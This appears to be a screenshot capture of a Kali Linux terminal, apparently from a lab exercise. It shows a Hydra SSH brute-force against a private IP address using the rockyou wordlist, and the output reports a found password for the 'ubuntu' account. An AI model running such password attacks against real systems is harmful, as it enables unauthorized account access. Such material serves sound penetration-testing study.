 1 2 3 4 19:05
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l ubuntu -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.145.132
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-22 19:04:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking ssh://192.168.145.132:22/
[22][ssh] host: 192.168.145.132   login: ubuntu   password: P@$$wOrd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-22 19:04:29
┌──(kali㉿kali)-[~]
└─$